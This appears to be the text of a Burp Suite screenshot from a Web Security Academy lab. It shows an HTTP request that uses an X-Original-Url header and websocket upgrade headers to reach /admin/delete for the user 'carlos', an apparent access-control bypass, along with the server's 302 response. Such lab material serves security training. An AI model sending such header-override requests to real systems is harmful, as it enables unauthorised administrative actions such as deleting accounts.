 Request
Pretty Raw Hex
\n
1 GET /academyLabHeader?username=carlos HTTP/2
2 Host: 0acc00d304b2b6c484ebbfe300bb00b8.web-security-academy.net
3 X-Original-Url: /admin/delete
4 Pragma: no-cache
5 Cache-Control: no-cache
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/142.0.0.0 Safari/537.36
7 Upgrade: websocket
8 Origin: https://0acc00d304b2b6c484ebbfe300bb00b8.web-security-academy.net
9 Sec-Websocket-Version: 13
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9
12 Cookie: session=idNuGWnWnScU93Rp8oxzkMCiY8xYLJhl
13 Sec-Websocket-Key: fcvhz6N9M/NGaZPjM0c7nA==
14
15
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6